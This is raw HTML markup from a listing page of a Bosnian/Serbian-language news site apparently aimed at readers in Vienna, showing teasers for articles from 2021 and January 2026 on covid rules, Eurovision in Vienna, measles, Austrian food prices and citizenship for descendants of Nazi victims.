                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e.jpeg&#x22;);">
                        <a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/2149140477.jpg&#x22;);">
                        <a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280.jpg&#x22;);">
                        <a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106703 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Povratak-Zikine-dinastije-4-872x610-1.jpg&#x22;);">
                        <a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark">Rasprodato sedam sala: 2.000 gledalaca na premijeri &#8220;Povratka Žikine dinastije&#8221; u Beču</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T21:58:23+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T22:17:12+01:00">28/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106700 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Screenshot_3.jpg&#x22;);">
                        <a href="https://dunav.at/austrija-odobrila-drzavljanstvo-vise-od-40-000-potomaka-zrtava-nacizma/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
